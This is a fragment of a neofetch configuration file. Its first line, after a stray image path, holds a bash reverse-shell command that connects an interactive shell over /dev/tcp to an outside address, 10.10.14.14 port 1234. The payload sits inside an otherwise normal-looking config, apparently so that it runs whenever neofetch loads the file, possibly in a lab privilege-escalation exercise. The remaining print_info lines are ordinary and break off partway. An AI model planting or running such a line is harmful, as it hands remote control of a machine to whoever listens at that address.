 bash -c 'exec bash -i &>/dev/tcp/10.10.14.14/1234 <&1'
# See this wiki page for more info:
# https://github.com/dylanaraps/neofetch/wiki/Customizing-Info
print_info() {
    info title
    info underline
    info "OS" distro
    info "Host" model
    info "Kernel" kernel
    info "Uptime" uptime
    info "Packages" packages
    info "Shell" shell